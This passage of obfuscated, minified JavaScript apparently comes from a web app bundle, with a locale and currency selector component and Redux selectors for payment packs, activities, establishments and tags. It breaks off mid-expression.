_0x3aa422=[{'locale':_0x38606b(0x1c9),'icon':_0x38606b(0x17f),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x19a),'icon':_0x38606b(0x138),'currencyCode':_0x38606b(0x1cf),'currencyDisplay':'\x20£'},{'locale':'en_US','icon':_0x38606b(0x1d3),'currencyCode':_0x38606b(0x1de),'currencyDisplay':'$'},{'locale':_0x38606b(0x175),'icon':_0x38606b(0x153),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x16d),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x1fa),'icon':_0xca9334,'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x174),'icon':_0xca9334,'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x164),'icon':'[data-uri]','currencyCode':'eur','currencyDisplay':'€'},{'locale':'nl_NL','icon':_0x38606b(0x13e),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x140),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':'es_ES','icon':_0x38606b(0x17c),'currencyCode':'eur','currencyDisplay':'€'},{'locale':_0x38606b(0x1fc),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x172),'icon':_0x4aedc7,'currencyCode':_0x38606b(0x181),'currencyDisplay':_0x38606b(0x1c8),'showLang':!0x0},{'locale':_0x38606b(0x143),'icon':_0x4aedc7,'currencyCode':_0x38606b(0x181),'currencyDisplay':_0x38606b(0x1c8),'showLang':!0x0},{'locale':_0x38606b(0x17d),'icon':_0x4aedc7,'currencyCode':_0x38606b(0x181),'currencyDisplay':_0x38606b(0x1c8),'showLang':!0x0},{'locale':_0x38606b(0x150),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x1b4),'icon':_0x38606b(0x158),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€'},{'locale':_0x38606b(0x1be),'icon':_0x38606b(0x1d4),'currencyCode':_0x38606b(0x15d),'currencyDisplay':_0x38606b(0x163)},{'locale':_0x38606b(0x13a),'icon':_0x38606b(0x154),'currencyCode':_0x38606b(0x1d5),'currencyDisplay':_0x38606b(0x163)},{'locale':'en_DK','icon':_0x38606b(0x19c),'currencyCode':'dkk','currencyDisplay':_0x38606b(0x163)},{'locale':_0x38606b(0x185),'icon':_0x38606b(0x166),'currencyCode':'eur','currencyDisplay':'€.'},{'locale':'en_CA','icon':_0x263c27,'currencyCode':'cad','currencyDisplay':'$\x20C','showLang':!0x0},{'locale':'fr_CA','icon':_0x263c27,'currencyCode':_0x38606b(0x179),'currencyDisplay':_0x38606b(0x120),'showLang':!0x0},{'locale':_0x38606b(0x12c),'icon':_0x38606b(0x149),'currencyCode':_0x38606b(0x1b9),'currencyDisplay':'د.إ','showLang':!0x0},{'locale':_0x38606b(0x1e9),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':'es_MX','icon':_0x38606b(0x1ee),'currencyCode':_0x38606b(0x1ae),'currencyDisplay':_0x38606b(0x1eb),'showLang':!0x1},{'locale':_0x38606b(0x11e),'icon':_0x38606b(0x1a0),'currencyCode':_0x38606b(0x15e),'currencyDisplay':'A$','showLang':!0x0},{'locale':_0x38606b(0x15f),'icon':'[data-uri]','currencyCode':_0x38606b(0x1f8),'currencyDisplay':_0x38606b(0x1dc),'showLang':!0x0},{'locale':_0x38606b(0x148),'icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x134),'icon':_0x38606b(0x17e),'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x155),'icon':_0x38606b(0x1df),'currencyCode':_0x38606b(0x1ef),'currencyDisplay':'Kč'},{'locale':'en_HK','icon':_0x38606b(0x1c0),'currencyCode':'hkd','currencyDisplay':_0x38606b(0x194),'showLang':!0x0},{'locale':'en_LT','icon':_0x38606b(0x1bc),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x132),'icon':_0x38606b(0x1d6),'currencyCode':'eur','currencyDisplay':'€','showLang':!0x0},{'locale':_0x38606b(0x1db),'icon':_0x38606b(0x167),'currencyCode':_0x38606b(0x18d),'currencyDisplay':_0x38606b(0x1f4),'showLang':!0x0},{'locale':_0x38606b(0x191),'icon':_0x38606b(0x198),'currencyCode':_0x38606b(0x1b0),'currencyDisplay':'zł','showLang':!0x0},{'locale':_0x38606b(0x123),'icon':_0x38606b(0x1f7),'currencyCode':'ron','currencyDisplay':_0x38606b(0x165),'showLang':!0x0},{'locale':'en_SG','icon':_0x38606b(0x1ec),'currencyCode':'sgd','currencyDisplay':'$S','showLang':!0x0},{'locale':_0x38606b(0x193),'icon':_0x38606b(0x15a),'currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':'en_SK','icon':'[data-uri]','currencyCode':_0x38606b(0x1a3),'currencyDisplay':'€','showLang':!0x0},{'locale':'de_LI','icon':_0x38ca78,'currencyCode':_0x38606b(0x181),'currencyDisplay':'CHF','showLang':!0x0},{'locale':_0x38606b(0x1cb),'icon':_0x38ca78,'currencyCode':_0x38606b(0x181),'currencyDisplay':_0x38606b(0x1c8),'showLang':!0x0}],_0x14724f=(0x0,_0x1489b0['A'])(function(_0x59f702){var _0x3cef90=_0x38606b;return{'formControlMargin':{'margin':_0x59f702[_0x3cef90(0x199)](0x1)},'formControl':{'minWidth':0x78},'selectEmpty':{'marginTop':_0x59f702['spacing'](0x2)},'menuItem':{'minWidth':0xb4},'flag':{'width':0x129/0xd2*0xf,'height':0xf,'marginRight':_0x59f702['spacing'](0x1)}};});const _0x300a99=function(_0x188c26){var _0xe2bdc4=_0x38606b,_0x1c485f=_0x14724f(),_0x5a0880=(0x0,_0xca2c42['Bd'])([_0xe2bdc4(0x1a2)])['t'],_0x66d30f=function(_0x51b42e,_0x4247fa){var _0x53eec7=_0xe2bdc4,_0x9cd6e6=[][_0x53eec7(0x176)](_0x3aa422);return _0x4247fa&&(_0x9cd6e6=_0x9cd6e6[_0x53eec7(0x15c)](function(_0x4ed321){return _0x38e191(_0x38e191({},_0x4ed321),{},{'showLang':!0x1});})),_0x51b42e&&(_0x9cd6e6=_0x9cd6e6[_0x53eec7(0x15c)](function(_0x4a495b){var _0x3d7c92=_0x53eec7;return _0x38e191(_0x38e191({},_0x4a495b),{},{'country':_0x4a495b[_0x3d7c92(0x1c6)]['split']('_')[0x1]});})[_0x53eec7(0x11d)](function(_0x30465f,_0x194bed,_0xc5a051){return _0xc5a051['findIndex'](function(_0x140ee3){var _0x26ab49=a1147_0x1e18;return _0x140ee3['country']===_0x30465f[_0x26ab49(0x141)];})===_0x194bed;})),_0x9cd6e6;}(!!_0x188c26[_0xe2bdc4(0x161)],!!_0x188c26['hideLang']);return _0x4de566()['createElement'](_0x344720['A'],{'className':(0x0,_0xf2d0d8['A'])(_0x1c485f[_0xe2bdc4(0x1e8)],_0x3ee67b({},_0x1c485f[_0xe2bdc4(0x13f)],!_0x188c26[_0xe2bdc4(0x144)])),'fullWidth':_0x188c26[_0xe2bdc4(0x12e)]},!!_0x188c26[_0xe2bdc4(0x169)]&&_0x4de566()[_0xe2bdc4(0x1b5)](_0x271eab['A'],{'id':'locale-simple-select-label','style':_0xe2bdc4(0x186)===_0x188c26[_0xe2bdc4(0x1f3)]?{'marginLeft':0x10}:{}},_0x188c26[_0xe2bdc4(0x169)]),_0x4de566()[_0xe2bdc4(0x1b5)](_0xa91d['A'],{'defaultValue':_0x188c26[_0xe2bdc4(0x1b7)],'disabled':_0x188c26[_0xe2bdc4(0x18b)],'onChange':_0x188c26[_0xe2bdc4(0x127)],'required':_0x188c26[_0xe2bdc4(0x1b3)],'value':_0x188c26['value'],'variant':_0x188c26[_0xe2bdc4(0x1f3)]},_0x66d30f[_0xe2bdc4(0x15c)](function(_0x1727f3){var _0x32d1ea=_0xe2bdc4,_0x701e67,_0x1af730,_0x1ef2ca=(_0x701e67=_0x1727f3[_0x32d1ea(0x1c6)][_0x32d1ea(0x1d7)]('_'),_0x1af730=0x2,function(_0xf70ac0){var _0x5cfde6=_0x32d1ea;if(Array[_0x5cfde6(0x156)](_0xf70ac0))return _0xf70ac0;}(_0x701e67)||function(_0x308bf5,_0x1266de){var _0x5f6b06=_0x32d1ea,_0x535677=null==_0x308bf5?null:_0x5f6b06(0x1b1)!=typeof Symbol&&_0x308bf5[Symbol['iterator']]||_0x308bf5[_0x5f6b06(0x1a5)];if(null!=_0x535677){var _0x596d0b,_0x90cfca,_0x3d9e3f,_0x346983,_0x1e1570=[],_0x2804fb=!0x0,_0x13c2e5=!0x1;try{if(_0x3d9e3f=(_0x535677=_0x535677[_0x5f6b06(0x1c1)](_0x308bf5))[_0x5f6b06(0x12a)],0x0===_0x1266de){if(Object(_0x535677)!==_0x535677)return;_0x2804fb=!0x1;}else{for(;!(_0x2804fb=(_0x596d0b=_0x3d9e3f[_0x5f6b06(0x1c1)](_0x535677))[_0x5f6b06(0x14c)])&&(_0x1e1570[_0x5f6b06(0x11b)](_0x596d0b[_0x5f6b06(0x1cc)]),_0x1e1570[_0x5f6b06(0x19b)]!==_0x1266de);_0x2804fb=!0x0);}}catch(_0x5efe97){_0x13c2e5=!0x0,_0x90cfca=_0x5efe97;}finally{try{if(!_0x2804fb&&null!=_0x535677[_0x5f6b06(0x1d1)]&&(_0x346983=_0x535677[_0x5f6b06(0x1d1)](),Object(_0x346983)!==_0x346983))return;}finally{if(_0x13c2e5)throw _0x90cfca;}}return _0x1e1570;}}(_0x701e67,_0x1af730)||function(_0x54cfae,_0x779494){var _0x52f229=_0x32d1ea;if(_0x54cfae){if('string'==typeof _0x54cfae)return _0x2b6859(_0x54cfae,_0x779494);var _0x4d7ea4={}['toString']['call'](_0x54cfae)[_0x52f229(0x1af)](0x8,-0x1);return _0x52f229(0x1f6)===_0x4d7ea4&&_0x54cfae['constructor']&&(_0x4d7ea4=_0x54cfae[_0x52f229(0x171)][_0x52f229(0x1f9)]),_0x52f229(0x1b2)===_0x4d7ea4||_0x52f229(0x1da)===_0x4d7ea4?Array['from'](_0x54cfae):_0x52f229(0x192)===_0x4d7ea4||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x52f229(0x1d9)](_0x4d7ea4)?_0x2b6859(_0x54cfae,_0x779494):void 0x0;}}(_0x701e67,_0x1af730)||(function(){var _0x80192e=_0x32d1ea;throw new TypeError(_0x80192e(0x182));}())),_0x548f25=_0x1ef2ca[0x0],_0x59ed59=_0x1ef2ca[0x1];return _0x4de566()[_0x32d1ea(0x1b5)](_0x1a4412['A'],{'key':_0x1727f3['locale'],'className':_0x1c485f[_0x32d1ea(0x1d0)],'value':_0x188c26['valueKey']?_0x1727f3[_0x188c26[_0x32d1ea(0x173)]]:_0x1727f3[_0x32d1ea(0x1c6)]},_0x4de566()[_0x32d1ea(0x1b5)](_0x32d1ea(0x139),{'alt':_0x1727f3[_0x32d1ea(0x1c6)],'className':_0x1c485f[_0x32d1ea(0x1fb)],'src':_0x1727f3[_0x32d1ea(0x142)]}),_0x5a0880(_0x32d1ea(0x11f)[_0x32d1ea(0x176)](_0x59ed59)),_0x1727f3[_0x32d1ea(0x183)]&&_0x32d1ea(0x1ed)[_0x32d1ea(0x176)](_0x5a0880(_0x32d1ea(0x126)[_0x32d1ea(0x176)](_0x548f25))),!!_0x188c26[_0x32d1ea(0x1a4)]&&'\x20('['concat'](_0x1727f3[_0x32d1ea(0x14d)],')'));})));};},0x1402c:(_0x58ed0b,_0x1557a3,_0x3b583b)=>{var _0xbc18d2=a1147_0x5ab23d;_0x3b583b['d'](_0x1557a3,{'AG':()=>_0x37a836,'I8':()=>_0x334662,'UK':()=>_0x14e2f2,'YQ':()=>_0x2d9f4e,'iI':()=>_0x440047,'o7':()=>_0x186d7e,'sM':()=>_0x2d3e68,'t7':()=>_0x46718d,'zW':()=>_0x4e9a08});var _0x396663=_0x3b583b(0x123f5),_0x291f3e=_0x3b583b(0x5a24),_0x47eb58=_0x3b583b['n'](_0x291f3e),_0x3e4f54=_0x3b583b(0x178a9),_0x1cb1ce=_0x3b583b(0xc6e5),_0xd2157e=_0x3b583b(0x6b6c),_0x1b90f9=_0x3b583b(0xfa47),_0x610a34=_0x3b583b(0x1830a),_0x1aeef3=_0x3b583b(0xef68),_0x4da565=_0x3b583b(0xce9c),_0x363f35=_0x3b583b(0x167d);function _0x495c97(_0x44a1ab){var _0x32dd43=a1147_0x1e18;return _0x495c97=_0x32dd43(0x1a8)==typeof Symbol&&_0x32dd43(0x1c5)==typeof Symbol[_0x32dd43(0x125)]?function(_0x3ceeda){return typeof _0x3ceeda;}:function(_0x4e5cfb){var _0x97f0c=_0x32dd43;return _0x4e5cfb&&_0x97f0c(0x1a8)==typeof Symbol&&_0x4e5cfb[_0x97f0c(0x171)]===Symbol&&_0x4e5cfb!==Symbol[_0x97f0c(0x135)]?_0x97f0c(0x1c5):typeof _0x4e5cfb;},_0x495c97(_0x44a1ab);}function _0x2ab5d5(_0x6be825){return function(_0x402c37){var _0x24c52a=a1147_0x1e18;if(Array[_0x24c52a(0x156)](_0x402c37))return _0x582759(_0x402c37);}(_0x6be825)||function(_0x56840b){var _0x56f0b8=a1147_0x1e18;if('undefined'!=typeof Symbol&&null!=_0x56840b[Symbol[_0x56f0b8(0x125)]]||null!=_0x56840b[_0x56f0b8(0x1a5)])return Array[_0x56f0b8(0x1e3)](_0x56840b);}(_0x6be825)||function(_0x370029,_0x4e36c1){var _0x28389d=a1147_0x1e18;if(_0x370029){if('string'==typeof _0x370029)return _0x582759(_0x370029,_0x4e36c1);var _0x832755={}['toString'][_0x28389d(0x1c1)](_0x370029)[_0x28389d(0x1af)](0x8,-0x1);return _0x28389d(0x1f6)===_0x832755&&_0x370029[_0x28389d(0x171)]&&(_0x832755=_0x370029['constructor'][_0x28389d(0x1f9)]),_0x28389d(0x1b2)===_0x832755||_0x28389d(0x1da)===_0x832755?Array['from'](_0x370029):_0x28389d(0x192)===_0x832755||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x28389d(0x1d9)](_0x832755)?_0x582759(_0x370029,_0x4e36c1):void 0x0;}}(_0x6be825)||(function(){var _0x3a6ff5=a1147_0x1e18;throw new TypeError(_0x3a6ff5(0x16c));}());}function _0x582759(_0x481dd3,_0xa39519){var _0x566071=a1147_0x1e18;(null==_0xa39519||_0xa39519>_0x481dd3[_0x566071(0x19b)])&&(_0xa39519=_0x481dd3[_0x566071(0x19b)]);for(var _0x450606=0x0,_0x4cdda7=Array(_0xa39519);_0x450606<_0xa39519;_0x450606++)_0x4cdda7[_0x450606]=_0x481dd3[_0x450606];return _0x4cdda7;}function _0x60d6ef(_0x2f3a70,_0x3d69d4){var _0x179582=a1147_0x1e18,_0x4749e6=Object[_0x179582(0x1b8)](_0x2f3a70);if(Object[_0x179582(0x1e0)]){var _0x318b8c=Object[_0x179582(0x1e0)](_0x2f3a70);_0x3d69d4&&(_0x318b8c=_0x318b8c[_0x179582(0x11d)](function(_0x280fb6){var _0x51c785=_0x179582;return Object[_0x51c785(0x1e1)](_0x2f3a70,_0x280fb6)[_0x51c785(0x18a)];})),_0x4749e6['push'][_0x179582(0x1cd)](_0x4749e6,_0x318b8c);}return _0x4749e6;}function _0x2117f7(_0x3c6fd0){var _0x12232b=a1147_0x1e18;for(var _0x44e070=0x1;_0x44e070<arguments[_0x12232b(0x19b)];_0x44e070++){var _0x3b7f82=null!=arguments[_0x44e070]?arguments[_0x44e070]:{};_0x44e070%0x2?_0x60d6ef(Object(_0x3b7f82),!0x0)[_0x12232b(0x19f)](function(_0x527bb9){_0x4cebf6(_0x3c6fd0,_0x527bb9,_0x3b7f82[_0x527bb9]);}):Object[_0x12232b(0x177)]?Object[_0x12232b(0x16e)](_0x3c6fd0,Object['getOwnPropertyDescriptors'](_0x3b7f82)):_0x60d6ef(Object(_0x3b7f82))[_0x12232b(0x19f)](function(_0x2498a0){var _0x2048b7=_0x12232b;Object[_0x2048b7(0x1b6)](_0x3c6fd0,_0x2498a0,Object[_0x2048b7(0x1e1)](_0x3b7f82,_0x2498a0));});}return _0x3c6fd0;}function _0x4cebf6(_0x27f325,_0x274b39,_0xfcbbc4){var _0x4cdfaa=a1147_0x1e18;return(_0x274b39=function(_0x5212aa){var _0x3fc866=a1147_0x1e18,_0x1ec4c0=function(_0x1b3969){var _0xc108be=a1147_0x1e18;if(_0xc108be(0x16b)!=_0x495c97(_0x1b3969)||!_0x1b3969)return _0x1b3969;var _0x5234de=_0x1b3969[Symbol[_0xc108be(0x15b)]];if(void 0x0!==_0x5234de){var _0x21f685=_0x5234de[_0xc108be(0x1c1)](_0x1b3969,_0xc108be(0x1e4));if(_0xc108be(0x16b)!=_0x495c97(_0x21f685))return _0x21f685;throw new TypeError(_0xc108be(0x170));}return String(_0x1b3969);}(_0x5212aa);return _0x3fc866(0x1c5)==_0x495c97(_0x1ec4c0)?_0x1ec4c0:_0x1ec4c0+'';}(_0x274b39))in _0x27f325?Object[_0x4cdfaa(0x1b6)](_0x27f325,_0x274b39,{'value':_0xfcbbc4,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x27f325[_0x274b39]=_0xfcbbc4,_0x27f325;}var _0x2d3e68=function(_0x41a036){var _0x1414f4=a1147_0x1e18;return _0x41a036[_0x1414f4(0x128)]['loading'];},_0x2d9f4e=function(_0x45a309){var _0x440405=a1147_0x1e18;return _0x45a309[_0x440405(0x128)][_0x440405(0x151)];},_0x37a836=function(_0x20afa0,_0x3b0c53){return _0x2d9f4e(_0x20afa0)[_0x3b0c53];},_0x95ccdc=function(_0x44e499){var _0x15810d=a1147_0x1e18;return _0x44e499['paymentPack'][_0x15810d(0x1bb)];},_0x406146=function(_0x25404a){var _0x472572=a1147_0x1e18;return _0x25404a['paymentPack'][_0x472572(0x18c)][_0x472572(0x151)];},_0x54e234=function(_0x4d3740){var _0x1e4552=a1147_0x1e18;return _0x4d3740[_0x1e4552(0x128)][_0x1e4552(0x18c)][_0x1e4552(0x1bb)];},_0x14e2f2=((0x0,_0x396663['createSelector'])([_0x406146,function(_0x46768f,_0x4fb520){return _0x4fb520;}],function(_0x167832,_0x1fdaa9){return _0x167832[_0x1fdaa9];}),(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x54e234,_0x406146],function(_0x185acc,_0x4e33bb){var _0x7498ee=_0xbc18d2;return _0x185acc[_0x7498ee(0x15c)](function(_0x4fcb9e){return _0x4e33bb[_0x4fcb9e];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x2d9f4e,_0x95ccdc],function(_0x2eb2d8,_0x4f3a5f){var _0x312748=_0xbc18d2;return _0x4f3a5f[_0x312748(0x15c)](function(_0x50394b){return _0x2eb2d8[_0x50394b];});})),_0x1ae498=(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x2d9f4e,_0x95ccdc],function(_0x413ac7,_0x28245c){var _0x37cef0=_0xbc18d2;return _0x28245c['filter'](function(_0x32df57){return!!_0x32df57;})[_0x37cef0(0x15c)](function(_0x55fc4e){return null==_0x413ac7?void 0x0:_0x413ac7[_0x55fc4e];})[_0x37cef0(0x11d)](function(_0x5ad626){var _0x4bf143=_0x37cef0;return!(null!=_0x5ad626&&_0x5ad626[_0x4bf143(0x18b)]);});}),_0x440047=((0x0,_0x396663[_0xbc18d2(0x14b)])([_0x2d9f4e,_0x95ccdc],function(_0x1996dd,_0x257aed){var _0x5f5349=_0xbc18d2;return _0x257aed[_0x5f5349(0x15c)](function(_0x2f80e4){return _0x1996dd[_0x2f80e4];})[_0x5f5349(0x11d)](function(_0x3ada22){var _0x22898a=_0x5f5349;return _0x3ada22&&_0x3ada22[_0x22898a(0x18b)]&&!_0x3ada22[_0x22898a(0x13b)];});}),(0x0,_0x3e4f54['A'])(function(_0x321f50){return(0x0,_0x396663['createSelector'])([_0x321f50,_0x1b90f9['a0']],function(_0x30406e,_0x2f2b83){var _0x23763c=a1147_0x1e18,_0x47dedb;return _0x30406e&&Array[_0x23763c(0x156)](_0x30406e)?_0x30406e[_0x23763c(0x11d)](function(_0x5d56a5){return!!_0x5d56a5;})['map'](function(_0x4758cb){var _0x2e07e1=_0x23763c,_0xfb3057;return _0x2117f7(_0x2117f7({},_0x4758cb),{},{'categories':null===(_0xfb3057=_0x4758cb['categories'])||void 0x0===_0xfb3057?void 0x0:_0xfb3057[_0x2e07e1(0x15c)](function(_0x24876b){var _0x49187c=_0x2e07e1;return null!=_0x24876b&&_0x24876b['id']?_0x24876b:_0x2f2b83[_0x49187c(0x1c7)](function(_0x53d695){return _0x53d695['id']===_0x24876b;});})});}):_0x30406e?_0x2117f7(_0x2117f7({},_0x30406e),{},{'categories':null===(_0x47dedb=_0x30406e[_0x23763c(0x1ac)])||void 0x0===_0x47dedb?void 0x0:_0x47dedb[_0x23763c(0x15c)](function(_0x1d7d3c){return null!=_0x1d7d3c&&_0x1d7d3c['id']?_0x1d7d3c:_0x2f2b83['find'](function(_0x440097){return _0x440097['id']===_0x1d7d3c;});})}):_0x30406e;});}),(0x0,_0x3e4f54['A'])(function(_0x555c7e){var _0x38290f=_0xbc18d2;return(0x0,_0x396663[_0x38290f(0x14b)])([_0x555c7e,_0x1aeef3['jx']],function(_0x1f57ba,_0x47eb12){var _0x2ce561=_0x38290f;return Array[_0x2ce561(0x156)](_0x1f57ba)?_0x1f57ba['map'](function(_0x2196d7){var _0x408a46=_0x2ce561;return _0x2117f7(_0x2117f7({},_0x2196d7),{},{'metaActivities':_0x2196d7[_0x408a46(0x1ad)][_0x408a46(0x15c)](function(_0x251c38){return _0x47eb12[_0x251c38];})});}):_0x1f57ba?_0x2117f7(_0x2117f7({},_0x1f57ba),{},{'metaActivities':_0x1f57ba[_0x2ce561(0x1ad)][_0x2ce561(0x15c)](function(_0x4083e1){return _0x47eb12[_0x4083e1];})}):_0x1f57ba;});}),(0x0,_0x3e4f54['A'])(function(_0xc97841){var _0x3452b8=_0xbc18d2;return(0x0,_0x396663[_0x3452b8(0x14b)])([_0xc97841,_0x610a34['iz']],function(_0x43e2d6,_0x25e3b2){var _0x505b89=_0x3452b8;return Array[_0x505b89(0x156)](_0x43e2d6)?_0x43e2d6['map'](function(_0x28792a){var _0x31ea64=_0x505b89;return _0x2117f7(_0x2117f7({},_0x28792a),{},{'establishments':_0x28792a[_0x31ea64(0x180)]['map'](function(_0x18f9cc){return _0x25e3b2[_0x18f9cc];})});}):_0x43e2d6?_0x2117f7(_0x2117f7({},_0x43e2d6),{},{'establishments':_0x43e2d6[_0x505b89(0x180)]['map'](function(_0x5ac12f){return _0x25e3b2[_0x5ac12f];})}):_0x43e2d6;});}),(0x0,_0x3e4f54['A'])(function(_0x162c56){return(0x0,_0x396663['createSelector'])([_0x162c56,_0x4da565['Ss']],function(_0x2f9322,_0x2bae34){var _0x466d40=a1147_0x1e18;return Array[_0x466d40(0x156)](_0x2f9322)?_0x2f9322[_0x466d40(0x15c)](function(_0x4f8097){var _0x3d0628=_0x466d40;return _0x2117f7(_0x2117f7({},_0x4f8097),{},{'whitelist_tags':_0x2bae34[_0x3d0628(0x11d)](function(_0x17e86c){var _0x568fcd=_0x3d0628;return _0x4f8097[_0x568fcd(0x187)][_0x568fcd(0x122)](_0x17e86c['id']);}),'blacklist_tags':_0x2bae34[_0x3d0628(0x11d)](function(_0x36601b){var _0x26f489=_0x3d0628;return _0x4f8097[_0x26f489(0x152)][_0x26f489(0x122)](_0x36601b['id']);})});}):_0x2f9322?_0x2117f7(_0x2117f7({},_0x2f9322),{},{'whitelist_tags':_0x2bae34[_0x466d40(0x11d)](function(_0x407d5e){var _0x460139=_0x466d40;return _0x2f9322[_0x460139(0x187)][_0x460139(0x122)](_0x407d5e['id']);}),'blacklist_tags':_0x2bae34[_0x466d40(0x11d)](function(_0x494aeb){var _0x55f084=_0x466d40;return _0x2f9322[_0x55f084(0x152)][_0x55f084(0x122)](_0x494aeb['id']);})}):_0x2f9322;});}),(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x14e2f2,function(_0x50a9eb){var _0x4d87c0=_0xbc18d2;return _0x50a9eb[_0x4d87c0(0x11d)](function(_0x3c12cf){return _0x3c12cf&&!_0x3c12cf['disabled'];});})),_0x46718d=(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x14e2f2,function(_0x42c2db){return _0x42c2db['filter'](function(_0x1d0cf5){var _0x2d1999=a1147_0x1e18;return _0x1d0cf5&&!_0x1d0cf5['disabled']&&(_0x1d0cf5[_0x2d1999(0x12f)]||_0x1d0cf5[_0x2d1999(0x197)]);});}),_0x334662=(0x0,_0x396663[_0xbc18d2(0x14b)])(_0x2d9f4e,function(_0x356c8f){return _0x47eb58()(Object['values'](_0x356c8f));}),_0x377343=(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x14e2f2,_0x1b90f9['mQ'],function(_0x1d7e8c,_0x2bcee2){return _0x2bcee2;},function(_0x3a5aac,_0x496923,_0xfcc5fc){return _0xfcc5fc;}],function(_0x1ef238,_0x52371e,_0x3c8bda,_0x4b1719){var _0x1dbbda=_0xbc18d2,_0x411213=_0x1ef238[_0x1dbbda(0x15c)](function(_0x29da6f){var _0xc0967a=_0x1dbbda;return _0x2117f7(_0x2117f7({},_0x29da6f),{},{'categories':_0x52371e[_0xc0967a(0x11d)](function(_0xae30dd){var _0x49c3ef=_0xc0967a;return _0x29da6f[_0x49c3ef(0x1ac)][_0x49c3ef(0x122)](_0xae30dd['id']);})});});return(0x0,_0x1cb1ce['$x'])(_0x411213,{'memberTagIdsList':_0x4b1719,'authenticated':_0x3c8bda});}),_0x4f1b28=((0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x5736ce){var _0x47dbcc=_0xbc18d2;return _0x5736ce['paymentPack']['byActivity'][_0x47dbcc(0x1bb)];},_0x2d9f4e],function(_0x1fda77,_0x4f4ccc){var _0x5da561=_0xbc18d2;return _0x1fda77[_0x5da561(0x15c)](function(_0x3b7bcf){return _0x4f4ccc[_0x3b7bcf];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([function(_0x22a154){var _0x3459cc=_0xbc18d2;return _0x22a154[_0x3459cc(0x128)][_0x3459cc(0x13c)][_0x3459cc(0x1bb)];},_0x2d9f4e],function(_0x3e3ffa,_0x59f85c){var _0x33e0e6=_0xbc18d2;return _0x3e3ffa[_0x33e0e6(0x15c)](function(_0x39b16d){return _0x59f85c[_0x39b16d];});}),(0x0,_0x396663[_0xbc18d2(0x14b)])([_0x2d9f4e,function(_0x449a50){var _0x3139d8=_0xbc18d2;return _0x449a50[_0x3139d8(0x128)][_0x3139d8(0x136)][_0x3139d8(0x1bb)];}],function(_0x18ee10,_0x2159db){return _0x2159db['map'](function(_0x3ae545){return _0x18ee10[_0x3ae545];});}),(0x0,_0x3e4f54['A'])(function(_0x2bf4ce){var _0x5de701=_0xbc18d2;return(0x0,_0x396663[_0x5de701(0x14b)])([_0x2bf4ce],function(_0x2e8dfb){return _0x2e8dfb['filter'](function(_0x3ee7a1){var _0x5751ff=a1147_0x1e18;return!_0x3ee7a1[_0x5751ff(0x121)];});});}),(0x0,_0x3e4f54['A'])(function(_0x3710f2){var _0x54d111=_0xbc18d2;return(0x0,_0x396663[_0x54d111(0x14b)])([_0x54e234,_0x406146,_0x3710f2],function(_0x4314e2,_0x54bb1d,_0x219ee2){var _0x515753=_0x54d111;return _0x47eb58()([][_0x515753(0x176)](_0x2ab5d5(_0x4314e2['map'](function(_0x22f8a0){var _0x29635e=_0x515753;return _0x2117f7(_0x2117f7({},_0x54bb1d[_0x22f8a0]),{},{'packs':_0x219ee2[_0x29635e(0x11d)](function(_0xbd8409){return _0xbd8409['category']===_0x22f8a0;})});})),[{'id':null,'name':'','category_ordering':Number[_0x515753(0x145)],'packs':_0x219ee2[_0x515753(0x11d)](function(_0x48efb9){return!_0x48efb9['category'];})}]));});})),_0x91143=function(_0x596641){var _0xd4ecc8=_0xbc18d2;return _0x596641[_0xd4ecc8(0x128)][_0xd4ecc8(0x178)][_0xd4ecc8(0x151)];},_0x35ae8b=(0x0,_0x396663['createSelector'])([_0x91143,function(_0x246589){var _0x110021=_0xbc18d2;return _0x246589[_0x110021(0x128)][_0x110021(0x178)][_0x110021(0x1bb)];},_0x363f35['sF'],_0x363f35['NM']],function(_0x219d64,_0x34cc17,_0x67bbfd,_0x36577e){var _0x27b922=_0xbc18d2;return _0x34cc17['map'](function(_0x3a35e0){return _0x219d64[_0x3a35e0];})[_0x27b922(0x11d)](function(_0x457a7b){var _0x7e8712=_0x27b922;return!!_0x457a7b&&!_0x457a7b[_0x7e8712(0x18b)];})[_0x27b922(0x15c)](function(_0x2aca79){var _0x3e5af6=_0x27b922,_0x59c43c;return _0x2117f7(_0x2117f7({},_0x2aca79),{},{'companies':null===(_0x59c43c=(0x0,_0x363f35['dp'])(_0x2aca79['payment_pack_template_instances'][_0x3e5af6(0x15c)](function(_0x56a7e4){var _0x38fe53=_0x3e5af6;return!_0x56a7e4['disabled']&&_0x56a7e4[_0x38fe53(0x1ab)];}),_0x67bbfd,_0x36577e))||void 0x0===_0x59c43c?void 